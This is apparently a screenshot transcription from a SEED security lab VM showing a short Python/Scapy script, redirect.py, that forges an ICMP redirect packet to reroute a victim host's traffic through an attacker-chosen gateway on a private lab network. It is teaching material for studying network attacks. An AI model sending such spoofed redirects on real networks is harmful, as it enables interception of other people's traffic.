 seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup
GNU nano 4.8 redirect.py Modified
#!/usr/bin/python3
from scapy.all import *
ip = IP(src = '10.9.0.11', dst = '10.9.0.5')
icmp = ICMP(type=5, code=1)
icmp.gw = '10.9.0.111'
# The enclosed IP packet should be the one that
# triggers the redirect message.
ip2 = IP(src = '10.9.0.5', dst = '192.168.60.5')
send(ip/icmp/ip2/ICMP());
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line